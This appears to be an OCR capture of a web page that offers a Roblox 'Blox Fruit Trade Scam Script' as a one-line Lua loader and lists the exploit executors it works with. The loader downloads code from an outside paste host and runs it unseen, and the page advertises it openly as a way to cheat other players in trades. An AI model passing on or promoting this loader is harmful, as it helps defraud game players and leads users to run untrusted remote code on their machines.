
Script Code
loadstring(game:HttpGet("https://api.rubis.app/v2
/scrap/ORXoTDktCIlGCLXg/raw", true))()
Copy to Clipboard
Compatible Executors
This
Blox Fruit Trade Scam Script
has been
tested and works smoothly with popular Roblox
executors, including:
Delta Executor
Krnl Executor
ArceusX Neo
TrigonEVO